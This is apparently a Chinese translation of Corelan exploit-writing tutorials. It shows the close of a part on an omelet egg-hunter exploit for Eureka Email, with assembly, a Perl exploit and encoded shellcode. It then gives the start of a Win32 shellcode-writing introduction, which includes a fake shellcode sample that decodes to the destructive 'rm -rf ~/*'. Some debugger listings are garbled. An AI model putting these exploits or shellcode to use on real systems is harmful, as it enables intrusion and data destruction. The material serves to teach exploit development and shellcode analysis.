然后，每次把小代码块中的 shellcode 代码拷贝到栈上后，我们就检查是否已经找到了所有的小代码块。如果 EBX 的值等于 0xFFFFFFFF, 就跳转到 shellcode, 否则就增加 EBX。拷贝 shellcode 到栈上的指令是:F3:A4, 所以检查和增加 EBX 的指令应该放在这个指令后面。



0012CD8D	F7E9	IMUL ECX
0012CD8F	64:0342 08	ADD EAX, DWORD PTR FS:[EDOX+8]
0012CD93	97	MUL ECX, EDI
0012CD94	F3:A4	REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[EDI]
0012CD96	89F7	MOU EDI,ESI
0012CD98	31C0	MUL ECX, ECX
0012CD9A	64:8B08	MOU ECX, DWORD PTR FS:[EAX]
0012CD9D	89CC	MOU ESP, ECX
0012CD9F	59	POP ECX
0012CDA0	81F9 FFFFFFFF	CMP ECX,-1
0012CDA6	^75 F5	JNE SHORT 0012CD9D
0012CDA8	5A	POP EDX

在这个指令后面，我们将增加比较、相等则跳转和增加 EBX 的指令。

让我们修改汇编代码：

```
BITS 32

; egg:
; LL II M1 M2 M3 DD DD DD ... (LL * DD)
; LL == Size of eggs (same for all eggs)
; II == Index of egg (different for each egg)
; M1, M2, M3 == Marker byte (same for all eggs)
; DD == Data in egg (different for each egg)

; Original code by skylined
; Code tweaked by Peter Van Eeckhoutte
; peter.ve[at]corelan.be
; http://www.corelan.be:8800

marker equ 0x280876
egg_size equ 0x3
max_index equ 0x2
start:
    mov ebx, 0xffffffff-egg_size+1 ; ** Added : put initial counter in EBX
    jmp     SHORT reset_stack

create_SEH_handler:
    PUSH    ECX                      ; SEH_frames[0].nextframe == 0xFFFFFFFF
    MOV     [FS:EAX], ESP            ; SEH_chain -> SEH_frames[0]
    CLD                            ; SCAN memory upwards from 0

scan_loop:
    MOV     AL, egg_size             ; EAX = egg_size
    egg_size_location equ $-1 - $$   ;
    REPNE  SCASB                   ; Find the first byte
    PUSH    EAX                     ; Save egg_size
    MOV     ESI, EDI                ;
    LODSD                           ; EAX = II M2 M3 M4
```

```

XOR     EAX,  (marker << 8) + 0xFF ; EDX = (II M2 M3 M4) ^ (FF M2 M3 M4)
                                ;      == egg_index
marker_bytes_location equ $-3 - $$

CMP     EAX,  BYTE max_index      ; Check if the value of EDX is < max_index
max_index_location equ $-1 - $$

JA     reset_stack           ; No -> This was not a marker, continue scan
POP    ECX                 ; ECX = egg_size
IMUL   ECX                 ; EAX = egg_size * egg_index == egg_offset
; EDX = 0 because ECX * EAX is always less than 0x1,000,000
ADD    EAX,  [BYTE FS:EDX + 8] ; EDI += Bottom of stack ==
                                ;      position of egg in shellcode.

XCHG   EAX,  EDI

copy_loop:
REP    MOVSB               ; copy egg to basket
CMP   EBX,  0xFFFFFFFF ; ** Added : see if we have found all eggs
JE    done                ; ** Added : If we have found all eggs,
                            ; ** jump to shellcode
INC   EBX                ; ** Added : increment EBX
                            ; (if we are not at the end of the eggs)
MOV    EDI,  ESI             ; EDI = end of egg

reset_stack:
; Reset the stack to prevent problems cause by recursive SEH handlers and set
; ourselves up to handle and AVs we may cause by scanning memory:
XOR    EAX,  EAX           ; EAX = 0
MOV    ECX,  [FS:EAX]       ; ECX = SEH_chain => SEH_frames[X]

find_last_SEH_loop:
MOV    ESP,  ECX           ; ESP = SEH_frames[X]
POP    ECX                 ; EBX = SEH_frames[X].next_frame
CMP    ECX,  0xFFFFFFFF   ; SEH_frames[X].next_frame == none ?
JNE    find_last_SEH_loop ; No "X == 1", check next frame
POP    EDX                 ; EDX = SEH_frames[0].handler
CALL   create_SEH_handler ; SEH_frames[0].handler == SEH_handler

SEH_handler:
POPA
LEA    ESP,  [BYTE ESI+0x18] ; ESI = [ESP + 4] ->
                            ; struct exception_info
POP    EAX                 ; ESP = struct exception_info->exception_addr
                            ; EAX = exception address 0x?????????
OR    AX,  0xFFFF            ; EAX = 0x?????FFF
INC    EAX                 ; EAX = 0x?????FFF + 1 -> next page
JS    done                  ; EAX > 0x7FFFFFFF ==> done
XCHG   EAX,  EDI           ; EDI => next page
JMP    reset_stack

done:
XOR    EAX,  EAX           ; EAX = 0

```

```

CALL      [BYTE FS:EAX + 8]          ; EDI += Bottom of stack
;           == position of egg in shellcode.

db        marker_bytes_location
db        max_index_location
db        egg_size_location

```

编译修改后的代码，然后重新生成小代码块。

```
"c:\program files\nasm\nasm.exe" -f bin -o w32_omelet.bin
w32_SEH_corelanc0d3r_omelet.asm -w+error
```

```
w32_SEH_omelet.py w32_omelet.bin shellcode.bin calceggs.txt 127 0xBADA55
```

从新生成的 calceggs.txt 文件中拷贝出相关内容，并替换 exploit 中对应的内容。

新的 exploit 内容如下：

```

use Socket;
#fill out the local IP or hostname
#which is used by Eureka EMail as POP3 server
#note : must be exact match !
my $localserver = "192.168.0.193";
#calculate offset to EIP
my $junk = "A" x (723 - length($localserver));
my $ret=pack('V', 0x7E47BCAF); #jmp esp from user32.dll
my $padding = "\x90" x 1000;

my $omelet_code = "\xbb\xfd\xff\xff\xff".    #put 0xffffffff in ebx
"\xEB\x2C\x51\x64\x89\x20\xFC\xB0\x7A\xF2\xAE\x50".
"\x89\xFE\xAD\x35\xFF\x55\xDA\xBA\x83\xF8\x03\x77".
"\x15\x59\xF7\xE9\x64\x03\x42\x08\x97\xF3\xA4".
"\x81\xFB\xFF\xFF\xFF\xFF".    # compare EBX with FFFFFFFF
"\x74\x2B".    #if EBX is FFFFFFFF, jump to shellcode
"\x43".        #if not, increase EBX and continue
"\x89\xF7\x31\xC0\x64\x8B\x08\x89\xCC\x59\x81\xF9".
"\xF\xFF\xFF\xFF\x75\xF5\x5A\xE8\xBE\xFF\xFF\xFF".
"\x61\x8D\x66\x18\x58\x66\x0D\xFF\x0F\x40\x78\x06".
"\x97\xE9\xD8\xFF\xFF\x31\xC0\x64\xFF\x50\x08";


my $egg1 = "\x7A\xFF\x55\xDA\xBA\x89\xE2\xDA\xC1\xD9\x72\xF4\x58\x50".
"\x59\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x51\x5A\x56\x54\x58\x33".
"\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42".
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58".
"\x50\x38\x41\x43\x4A\x4A\x49\x4B\x4C\x4A\x48\x50\x44\x43\x30\x43\x30".
"\x45\x50\x4C\x4B\x47\x35\x47\x4C\x4C\x4B\x43\x4C\x35\x43\x48\x45".
"\x51\x4A\x4F\x4C\x4B\x50\x4F\x42\x38\x4C\x4B\x51\x4F\x47\x50\x43\x31".
"\x4A\x4B\x51\x59\x4C\x4B\x46\x54\x4C\x4B\x43";

```




```
        print "      -> Sent ".length($payload)." bytes\n";
        $cnt=$cnt+1;
    }
}
close CLIENT;
print "[+] Connection closed\n";
```

OK,虽然我做了些修改来减少了一点代码量，但代码还是明显更大了。现在我们看看结果：



c:\ Command Prompt - perl corelan_eurekasexploit4.pl



哈哈，成功了！

Exploit 编写系列教程第九篇：Win32 Shellcode 编写入门

译：看雪论坛-dragonltx-2010-9-15

在上几个月中，我已经写了一套打造目标为 windows 堆栈的 exploits 编写。任何人写 exploit 的一个主要目标是改变程序的正常执行流程并触发程序执行任意的代码：攻击者注入到程序并且能够允许攻击者控制电脑运行特定程序的代码。

这种类型的代码通常叫做“shellcode”，因为一个运行任意代码的最主要目标是允许攻击者可以在主机上使用远程 shell/command 提示符，因此能够让他/她远程控制目标主机。

由于这类型的 shellcode 依然用在很多场合，Metasploit 工具已经把这个理念更深入一些，并且提供了 framework 来使这个过程更容易一些。观察他人的桌面，嗅探网络上的数据，dump 密码哈希，或者用自身拥有的设备来进行更深入的网络攻击，这些都是 Metasploit 的 payload/console 能够为你提供的一些服务。毫无疑问，人类史富有创造性的，这又逐渐导致一些更好的东西。

事实上，全部的这些都只是你能够用 shellcode 做到的一些变种。就是说，复杂的 shellcode，阶段性的 shellcode，但其实都是 shellcode。

通常，当人们在写 exploit 时，他们会首先趋向于用一些简单/小的 shellcode 来证明他们能够注入代码并且使它执行。最著名和通用的例子是弹出计算器或者其他一些类似的。简单的，短的，快的和不需要很多设置的代码。（事实上，每次当 windows 计算器在我的屏幕上弹出时，我的妻子都会喝彩...甚至是我每次自己打开计算器:))

为了得到一个“弹出计算器”的 shellcode 样本，大部分人倾向于用 Metasploit 上已经可用的 shellcode 生成器，或者从网上复制已经写好的代码，因为这些都是有效的。（嗯，我不推荐使用在网上找到的 shellcode 是出于显而易见的原因）。坦白的说，Metasploit 没什么错。事实上，Metasploit 上可用的 payload 都是很多人努力工作和奉献，精湛技艺的结果。这些人值得我们所有人尊敬。Shellcode 编写不只是运用技术，还需要很多的知识，创造力和技巧。写 shellcode 不难，但是写好的 shellcode 是一门艺术。

大多数情况下，Metasploit（或者是其他公开的可用资源）的 payload 能够满足你的需求并且允许你证明你的观点—你能通过漏洞来控制一台机器。

然而，今天我们来看看怎样你才能写出自己的 shellcode 并且克服执行代码过程中会停止程序的一些限制（比如说 null 字节）。

很多资料和书已经写了这方面主题的东西，一些很棒的网站也在这方面做了很多的贡献。但是为了使我的教程更完整，我决定把其中的一些信息整合起来，写自己的“win32 shellcode 编写入门”。

我觉得 exploit 编写者懂得如何才能写出好的 shellcode 是很重要的。我的目标不是叫人们写他们自己的 shellcode，而是理解 shellcode 是怎么工作的（当你理解了为什么 shellcode 不能工作时，知识就会得到的比较方便），并且在需要写特殊用途的 shellcode 功能时能够写出自己的 shellcode，或者在需要时修改一些已经存在的 shellcode。

这篇文章将只是涉及已经有的思想，引导你理解如何写并用通用的 shellcode。没有包括一些新的技术和新类型的 shellcode。但是我相信你是不会介意的。

如果你想读一些其他有关 shellcode 的文章，试一下下面的链接：

- [Wikipedia](#)
- [Skylined](#)
- [Project Shellcode/ tutorials](#)
- [Shell-storm](#)

- [Phrack](#)
- [Skape](#)
- [Packetstormsecurity shellcode papers/ archive](#)
- [Amenext.com](#)
- [Vividmachines.com](#)
- [NTInternals.net \(undocumented functions for Microsoft Windows\)](#)
- [Didier Stevens](#)
- [Harmonysecurity](#)
- [Shellforge \(convert c to shellcode\) – for linux](#)

首先——打造自己的 **shellcode** 实验室

每个 shellcode 不过是一个小应用程序---一系列人们写的指令,设计用来做开发者想做的。它能是任何东西,但是很明白 shellcode 里面的操作将会越来越复杂,最后的 shellcode 将会变得越来越大。这将会呈现出其他的挑战(比如说在写 exploit 时使 shellcode 适合我们安排的缓冲区,或者使 shellcode 工作的更可靠。我们将会在后面讨论这个)。

当我们看下 exploit 中用的 shellcode 的格式时,我们只能看到字节。这些字节是来自汇编/CPU 指令,但是假使我们想写自己的 shellcode? 我们要不要掌握汇编并且在 asm 里写这些指令? 嗯,这将会带来很多帮助。但是假如你只想让自己的自定义代码,一次,在一个特定的操作系统,那么你只需要有限的 asm 知识。我不是一个伟大的 asm 专家,因此我能做到,你一定也能做到。

在 windows 平台下些 shellcode 需要我们用一些 windows API。这会如何影响到可靠的 shellcode 的开发(或者 shellcode 的通用性,能够在不同的版本/补丁包系统中运行) 将会在文章的后面讨论。

在开始之前,让我们先打造我们的实验室:

C/C++编译器: [lcc-win32](#), [dev-c++](#), [MS Visual Studio Express C++](#)

汇编编译器: [nasm](#)

调试器: [Immunity Debugger](#)

反汇编: [IDA Free](#)(或者 Pro 如果你有证书的话 :-))

[ActiveState Perl](#)(需要用来运行一些教程里用到的脚本) . 我用 Perl 5.8

[Metasploit](#)

Skylined [alpha3](#), [testival](#), [beta3](#)

一些测试 shellcode 的 c 程序: ([shellcodetest.c](#))

```
char code[] = "paste your shellcode here";
int main(int argc, char **argv)
{
    int(*func)();
    func = (int (*)()) code;
    (int)(*func)();
}
```

在开始这个教程前先把这些工具安装好! 同时, 记住我实在 XP SP3 平台下写这个教程的, 所以如果你用不同版本的操作系统时一些地址会不同。

除了这些工具和脚本，你还需要健康的头脑，好的普通常识和读懂/理解/写一些基本的 perl/c 代码+基本的汇编知识。

测试现有的 shellcode

在看一下 shellcode 是如何建造的之前，我想展示一些测试已经写好的 shellcode 或者你自己的 shellcode 的技术。

而且这个技术能够在你运行 shellcode 之前看出它是用来干嘛的（这是必须的，当你想鉴定一下从网上拿来的 shellcode 并且不想损坏自己的操作系统）。

通常，shellcode 是用机器码呈现出来的，在找来的 exploit 例子里的字节数组里，或者由 Metasploit 产生。

我们要怎样测试或者鉴定这个 shellc 是用来干什么的？

首先，我们需要把这些字节转化成指令因此我们能明白它是干嘛的。

有两种方法：

把静态字节/机器码转化为指令，然后读产生汇编代码。优点是你不需要执行这个代码来看它到底是干嘛的（当 shellcode 在执行时会被解码时，这是必须的）。

把静态字节/机器码放到一个示例脚本里（比如上面的 C 代码），制造/编译，在调试器里运行。确保设置了适当的断点（或者在代码前面追加 0xcc），因此代码将不会运行。毕竟，你只不过是想知道 shellcode 是干什么的，没必要自己运行（发现他是假的并且是设计来破坏你的系统）。这很明显是一个好方法，但也比较危险因为一个简单的错误会破坏你的系统。

方法一：静态分析

Example 1:

假设你在网上找到这个 shellcode 并且你想知道它是用来干嘛的但是不运行这个 exploit：

```
//this will spawn calc.exe
char shellcode[]=
"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20"
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65"
"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";
```

你信任这个代码？因为它写着生成 calc.exe

我们来看一下。用下面的脚步来把机器码写入到二进制文件里：

pveWritebin.pl:

```
#!/usr/bin/perl
# Perl script written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# This script takes a filename as argument
# will write bytes in \x format to the file
#
if ($#ARGV ne 0) {
    print " usage: $0 ".chr(34)."output filename".chr(34)."\n";
    exit(0);
}
```

```

system("del $ARGV[0]");
my $shellcode="You forgot to paste ".
"your shellcode in the pveWritebin.pl".
"file";

#open file in binary mode
print "Writing to ".$ARGV[0]."\n";
open(FILE,>$ARGV[0]);
binmode FILE;
print FILE $shellcode;
close(FILE);

print "Wrote ".length($shellcode)." bytes to file\n";

```

将 shellcode 贴到 perl 脚本里然后运行脚本：

```

#!/usr/bin/perl
# Perl script written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# This script takes a filename as argument
# will write bytes in \x format to the file
# if ($#ARGV ne 0) {
print "  usage: $0".chr(34)."output filename".chr(34)."\n";
exit(0);
}
system("del $ARGV[0]");
my $shellcode="\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20".
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65".
"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";
#open file in binary mode
print "Writing to".$ARGV[0]."\n";
open(FILE,>$ARGV[0]);
binmode FILE;
print FILE $shellcode;
close(FILE);

print "Wrote".length($shellcode)." bytes to file\n";

```

```

C:\shellcode>perl pveWritebin.pl c:\tmp\shellcode.bin
Writing to c:\tmp\shellcode.bin
Wrote 26 bytes to file

```

你要做的第一件事，在反汇编之前，就是查看这个文件的目录。只看文件排除了这个文件是假的 exploit 或者不是的事实。

```
C:\shellcode>type c:\tmp\shellcode.bin  
rm -rf ~/* 2>/dev/null &  
C:\shellcode>
```

=>hmmm, 这个可能会产生问题。事实上如果你运行这个 shellcode, 在一个 Linux 系统上, 你可能已经弄坏你的系统。(换言之, 如果一个系统调用已经被这个代码调用并且在你的系统上执行)

另一种方法, 你可以在 linux 上用 “strings” 命令。把真个 shellcode 写入到文件中然后再上面运行这个 “string”。

```
xxxx@bt4:/tmp# strings shellcode.bin  
rm -rf ~/* 2>/dev/null &
```

Skylined 也指出我们也可以用 Testival/Beta3 来鉴定 shellcode。

Beta3:

```
BETA3 -decode\x  
"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20"  
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65"  
"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";  
^Z  
Char 0 @0x00 does not match encoding: "".  
Char 37 @0x25 does not match encoding: "".  
Char 38 @0x26 does not match encoding: '\n'.  
Char 39 @0x27 does not match encoding: "".  
Char 76 @0x4C does not match encoding: "".  
Char 77 @0x4D does not match encoding: '\n'.  
Char 78 @0x4E does not match encoding: "".  
Char 111 @0x6F does not match encoding: "".  
Char 112 @0x70 does not match encoding: '!'.  
Char 113 @0x71 does not match encoding: '\n'.  
rm -rf ~/* 2>/dev/null &
```

Testival 实际上能够用来运行 shellcode--当然--是危险的当你试着找出一些模糊的 shellcode 实际上所做的。但是它依然是有帮助的如果你测试你自己的 shellcode。

Example 2:

这个怎么样:

```
# Metasploit generated - calc.exe - x86 - Windows XP Pro SP2  
my $shellcode="\x68\x97\x4C\x80\x7C\xB8".  
"\x4D\x11\x86\x7C\xFF\xD0";
```

把 shellcode 写入文件然后看下目录:

```
C:\shellcode>perl pveWritebin.pl c:\tmp\shellcode.bin  
Writing to c:\tmp\shellcode.bin  
Wrote 12 bytes to file
```

```
C:\shellcode>type c:\tmp\shellcode.bin
hùLC| M◀å』
C:\shellcode>
```

让我们反汇编这些字节成指令：

```
C:\shellcode>"c:\program files\nasm\ndisasm.exe" -b 32 c:\tmp\shellcode.bin
00000000 68974C807C      push dword 0x7c804c97
00000005 B84D11867C      mov eax,0x7c86114d
0000000A FFD0           call eax
```

你不需要运行这个 shellcode 来知道它将要干什么。

如果这个 exploit 的确是为 Windows XP Pro SP2，然后将会发生这个：

在 XP SP2 的 0x7c804c97 地址处，我们能发现（windbg 的输出）：

```
0:001> d 0x7c804c97
7c804c97 57 72 69 74 65 00 42 61-73 65 43 68 65 63 6b 41 Write.BaseCheckA
7c804ca7 70 70 63 6f 6d 70 61 74-43 61 63 68 65 00 42 61 ppcompatCache.Ba
7c804cb7 73 65 43 6c 65 61 6e 75-70 41 70 70 63 6f 6d 70 seCleanupAppcomp
7c804cc7 61 74 43 61 63 68 65 00-42 61 73 65 43 6c 65 61 atCache.BaseClea
7c804cd7 6e 75 70 41 70 70 63 6f-6d 70 61 74 43 61 63 68 nupAppcompatCach
7c804ce7 65 53 75 70 70 6f 72 74-00 42 61 73 65 44 75 6d eSupport.BaseDum
7c804cf7 70 41 70 70 63 6f 6d 70-61 74 43 61 63 68 65 00 pAppcompatCache.
7c804d07 42 61 73 65 46 6c 75 73-68 41 70 70 63 6f 6d 70 BaseFlushAppcomp
```

所以 push dword 0x7c804c97 将会 push “write” 到堆栈

接下来，0x7c86114d 赋到 eax 中然后一个 eax 的 call 调用。在 0x7c86114d，我们发现：

```
0:001> ln 0x7c86114d
(7c86114d) kernel32!WinExec | (7c86123c) kernel32!`string'
Exact matches:
kernel32!WinExec =
```

结论：这个 shellcode 将会指向“write”（=wordPad）。

如果“windows XP SP2”指示器不对，下面的将会发生（在 XP SP3 下的例子）：

```
0:001> d 0x7c804c97
7c804c97 62 4f 62 6a 65 63 74 00-41 74 74 61 63 68 43 6f bObject.AttachCo
7c804ca7 6e 73 6f 6c 65 00 42 61-63 6b 75 70 52 65 61 64 nsole.BackupRead
7c804cb7 00 42 61 63 6b 75 70 53-65 65 6b 00 42 61 63 6b .BackupSeek.Back
7c804cc7 75 70 57 72 69 74 65 00-42 61 73 65 43 68 65 63 upWrite.BaseChec
7c804cd7 6b 41 70 70 63 6f 6d 70-61 74 43 61 63 68 65 00 kAppcompatCache.
7c804ce7 42 61 73 65 43 6c 65 61-6e 75 70 41 70 70 63 6f BaseCleanupAppco
7c804cf7 6d 70 61 74 43 61 63 68-65 00 42 61 73 65 43 6c mpatCache.BaseCl
7c804d07 65 61 6e 75 70 41 70 70-63 6f 6d 70 61 74 43 61 eanupAppcompatCa
0:001> ln 0x7c86114d
```

```
(7c86113a)    kernel32!NumaVirtualQueryNode+0x13  
|  (7c861437)  kernel32!GetLogicalDriveStringsW
```

这个看起来没做什么富有成效....

方法 2：动态分析

当 payload/shellcode 被编码（在文章后面会提到），或者--大体上--反汇编产生的指令第一眼看起来不怎么有用...然后我们可能需要更进一步分析。举个例子，如果 shellcode 被编码了，当转化为 asm 时，我们会看到一些没什么意义的字节，因为他们实际上是编码后的数据，在执行时会被动态解码，来产生原始的 shellcode。

你可以试着手工模仿解码器循环，但是这会花太长的时间。你也可以运行代码，注意发生了什么，用断点来阻塞动态指行。

这种技术是有危险性的，需要时刻关注和理解下一个指令将要干什么。所以我不会立刻解释这种方法确切的步骤。当你读接下来的教程时，会给出在调试器中加载 shellcode 的例子，然后单步执行。

记住：

断开网络

执行时做记录

在 shellcode 即将加载之前确保设了断点（你将会在一会儿明白我的意思）

不要单纯运行代码。用 F7 来单步执行每条指令。看到 call/jmp/... 指令时（或者是一些指向其他地方的跳转指令），在执行前先看看 call/jmp 指令指向的地方将会做什么。

如果 shellcode 用了解码器，试着定位到原始 shellcode 的地址（这或者就在解码器循环或者其中一个寄存器指向的地址中的一个）。在产生完原始的代码后，将会调用一个跳转指令到 shellcode 开头（假使原始的 shellcode 就产生在循环之后），这将会在循环时对一个特定的计数器比较之后执行。在那时，还是不要运行 shellcode。

当原始的 shellcode 已经被还原之后，先看一下指令，在不运行代码的情况下试着猜测代码的意图。

小心并且准备着去掉/重装你的系统当你被菜掉时。

从 C 到 Shellcode

好的，让我们从现在真正开始吧。比如说我们想写个显示一个 MessageBox 的 shellcode，MessageBox 上的文本是“*You have been pwned by Corelan*”。我知道，这个在实际生活中的 exploit 中是不怎么有用，但是在你想写或者修改出更复杂的 shellcode 之前，它会教你一些基本的技术。

作为开始，我们会用 C 来写代码。为了这个教程，我决定用 lcc-win32 编译器。如果你决定用其他的编译器，概念和最后的结果应该差不多一样。

从 C 到 asm 的执行

源代码 (corelan1.c):


```
#include <windows.h>  
int main(int argc, char** argv)  
{
```

```

    MessageBox(NULL,
               "You have been pwned by Corelan",
               "Corelan",
               MB_OK);
}

```

编译运行这个程序：



注意：正如你看到的，我用 Icc-win32。User32.dll 动态链接库似乎已经动态加载了。如果你用其他的编译器，你可能加上 LoadLibrary("user32.dll"); 调用它来加载这个 dll。

用反汇编工具（IDA Free）打开这个可执行文件。在分析完成之后，你将会得到如下的代码：

```

.text:004012D4 ; S U B R O U T I N E
.text:004012D4
.text:004012D4 ; Attributes: bp-based frame
.text:004012D4
.text:004012D4         public _main
.text:004012D4 _main      proc near             ; CODE XREF: _mainCRTStartup+92p
.text:004012D4         push    ebp
.text:004012D5         mov     ebp, esp
.text:004012D7         push    0                 ; uType
.text:004012D9         push    offset Caption    ; "Corelan"
.text:004012DE         push    offset Text      ; "You have been pwned by Corelan"
.text:004012E3         push    0                 ; hWnd
.text:004012E5         call    _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
.text:004012EA         mov     eax, 0

```

```

.text:004012EF          leave
.text:004012F0          retn
.text:004012F0 _main     endp
.text:004012F0
.text:004012F0 ; -----

```

或者，你也可以把它加载到调试器中：

CPU - main thread, module corelan1

Address	OpCode	Instruction	Comments
004012C4	. 50	PUSH EAX	
004012C5	. E8 8A020000	CALL <JMP.&CRTDLL.exit>	[status exit]
004012CA	. C9	LEAVE	
004012CB	. C3	RETN	
004012CC	. 64:A3 00000000	MOV DWORD PTR FS:[0],EAX	
004012D2	. C3	RETN	
004012D3	. 90	NOP	
004012D4	\$ 55	PUSH EBP	
004012D5	. 89E5	MOV EBP,ESP	
004012D7	. 6A 00	PUSH 0	
004012D9	. 68 A0404000	PUSH corelan1.004040A0	[Style = MB_OK MB_APPLMODAL]
004012DE	. 68 A8404000	PUSH corelan1.004040A8	Title = "Corelan"
004012E3	. 6A 00	PUSH 0	Text = "You have been pwned by Corelan"
004012E5	. E8 3A020000	CALL <JMP.&USER32.MessageBoxA>	hOwner = NULL
004012EA	. B8 00000000	MOV EAX,0	MessageBoxA
004012EF	. C9	LEAVE	
004012F0	. C3	RETN	
004012F1	. 90	NOP	

Address	OpCode	Instruction	Comments
004012D4	/\$ 55	PUSH EBP	
004012D5	. 89E5	MOV EBP,ESP	
004012D7	. 6A 00	PUSH 0	; /Style = MB_OK MB_APPLMODAL
004012D9	. 68 A0404000	PUSH corelan1.004040A0	; Title = "Corelan"
004012DE	. 68 A8404000	PUSH corelan1.004040A8	; Text = "You have been pwned by
	Corelan"		
004012E3	. 6A 00	PUSH 0	; hOwner = NULL
004012E5	. E8 3A020000	CALL <JMP.&USER32.MessageBoxA>	; \MessageBoxA
004012EA	. B8 00000000	MOV EAX,0	004012EF . C9 LEAVE
004012F0	\. C3	RETN	

好的，我们看到了什么？

1、push ebp 和 mov ebp, esp 指令是用来设置堆栈的一部分指令。我们在自己的 shellcode 里不需要他们，因为我会在一个已经运行的程序里运行我们的 shellcode，我们假设堆栈已经被正确的设置好了。（这可能是不对的，在实际生活中，你需要调节寄存器/堆栈来使你的 shellcode 工作，但这个暂时超出讨论的范围）。

2、我们把会用到的参数放到栈顶，按反序入栈。标题（0x004040A0）和 MessageBox 的文本（0x004040A8）是从可执行文件的数据节中取出的。

Virtual Address	Physical Address	Section	File Offset	Size	Type	Protection	Protection
00330000	00005000				Map	R E	R E
003F0000	00002000				Map	R E	R E
00400000	00001000	corelan1			PE header		
00401000	00001000	corelan1	.text		code	R	RWE
00402000	00001000	corelan1	.bss			R E	RWE
00403000	00001000	corelan1	.rdata			RW	RWE
00404000	00001000	corelan1	.data		data	Imag RW	CopyOnWr RWE
00405000	00001000	corelan1	.idata		imports	Imag RW	RWE
00410000	00103000					Map R	R
00520000	00001000					Priv RW	RW

按钮的样式（MB_OK）和句柄 hOwner 都是 0。

3、我们调用 MessageBoxA 这个 windows API（包含在 user32.dll 中），这个 API 有四个参数。

假使你用 lcc-win32 并且不知道为什么 MessageBox 能工作：通过查看 IDA 中的导入表你可以看到这个函数是从 user32.dll 导出的。这一点很重要。我们将会在后面讨论这个。

Address	Ordinal	Name	Library
004050E8		RtlUnwind	KERNEL32
004050F4		MessageBoxA	USER32
00405100		_iob	CRTDLL
00405104		_itoa	CRTDLL
00405108		GetAdaptiveIcon	CRTDLL

(或者，查看 MSDN--你可以在函数结构页面的底部找到相应的 Microsoft 链接库)

4、扫尾并且推出程序。我们将在后面讨论这个。

实际上，我们离把这个转化成可用的 shellcode 不远。如果我们从上面的输出得到机器码字节，我们有了自己的基本 shellcode。我们只需要改变几处地方就能使它工作：

改变字符串（“Corelan”作为标题，“You have been pwned by Corelan”作为文本）放在栈中的方式。在我们的例子里，这些字符串是从 C 程序的.data 节中取出来的。但是当我们 exploit 另一个程序时，我们不能用特定程序的.data 节（因为它会包含一些其他的东西）。因此我们需要自己把字符串放到栈中，然后把指向字符串的指针传递给 MessageBoxA 函数。找到 MessageBoxA 的地址然后直接调用。用 IDA Free 打开 user32.dll 查看函数。在我的 XP SP3 上，这个函数的地址在 0x7E4507EA。这个地址将会和其他版本的操作系统上的地址不一样，甚至是其他的补丁包，我们会在文章的后面处理这个问题。

Function name	Segment	Start	Length
WowServerLoadCreateMenu(x,x,x,x)	.text	7E450119	00000024
WowLoadBitmapA(x,x,x,x)	.text	7E450142	00000077
WowServerLoadCreateCursorIcon(x,x,x,x,x,...)	.text	7E4501BE	00000079
OemKeyScan(x)	.text	7E45023C	0000005D
MapVirtualKeyW(x,x)	.text	7E45029E	00000018
OemToCharBuffW(x,x,x)	.text	7E4502BB	00000039
GetMenuCheckMarkDimensions()	.text	7E4502F9	0000001A
LBPrintCallback(x,x,x,x,x)	.text	7E450318	00000180
xxxLBDrawLBItem(x,x,x,x,x)	.text	7E45049D	00000142
LBstrcmpi(x,x,x)	.text	7E4505E4	00000082
xxxLBGetBrush(x,x)	.text	7E45066B	0000008A
xxxLBBinarySearchString(x,x)	.text	7E4506FA	000000D5
GdiCreateLocalEnhMetaFile(x)	.text	7E4507D4	00000006
GdiConvertMetaFilePic(x)	.text	7E4507DF	00000006
MessageBoxA(x,x,x,x)	.text	7E4507EA	00000049
MessageBoxExW(x,x,x,x,x)	.text	7E450838	0000001F
MessageBoxExA(x,x,x,x,x)	.text	7E45085C	0000001F

因此一个 0x7E4507EA 的调用会导致 MessageBoxA 的执行，假设 user32.dll 已经被当前的进程加载。我们现在先假设它已经被加载了--我们将在后面讨论动态加载。

把 **asm** 转化为 **shellcode**: 将字符串入栈并且返回指向字符串的指针

1、把字符串转化为十六进制值

2、把十六进制值入栈（按反序）。不要忘了字符串末尾的 null 字节，确保一切都是 4 字节对齐（需要时加上一些空格）

接下来的小脚本将会产生把字符串入栈的机器码（pvePushString.pl）：

```

#!/usr/bin/perl
# Perl script written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# This script takes a string as argument
# and will produce the opcodes
# to push this string onto the stack
# if ($#ARGV ne 0) {
print "  usage: $0".chr(34)."String to put on stack".chr(34)."\n";
exit(0); }

#convert string to bytes
my $strToPush=$ARGV[0];
my $strThisChar="";
my $strThisHex="";
my $cnt=0;
my $bytecnt=0;
my $strHex="";
my $strOpcodes="";
my $strPush="";
print "String length :" . length($strToPush)."\n";
print "Opcodes to push this string onto the stack :\n\n";
while ($cnt < length($strToPush))
{
    $strThisChar=substr($strToPush,$cnt,1);
    $strThisHex="\\".ord($strThisChar)."\";
    if ($bytecnt < 3)
    {
        $strHex=$strHex.$strThisHex;
        $bytecnt=$bytecnt+1;
    }
    else
    {
        $strPush = $strHex.$strThisHex;
        $strPush =~ tr/\x//d;
        $strHex=chr(34)."\x68".$strHex.$strThisHex.chr(34).
        "      //PUSH 0x".substr($strPush,6,2).substr($strPush,4,2).
        substr($strPush,2,2).substr($strPush,0,2);
        $strOpcodes=$strHex."\n".$strOpcodes;
        $strHex="";
        $bytecnt=0;
    }
    $cnt=$cnt+1;
}

```

```

#last line
if (length($strHex) > 0)
{
    while(length($strHex) < 12)
    {
        $strHex=$strHex."\x20";
    }
    $strPush = $strHex;
    $strPush =~ tr/\x//d;
